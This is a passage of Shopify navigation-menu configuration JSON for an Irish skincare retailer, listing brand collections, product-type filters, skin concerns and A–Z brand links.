","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 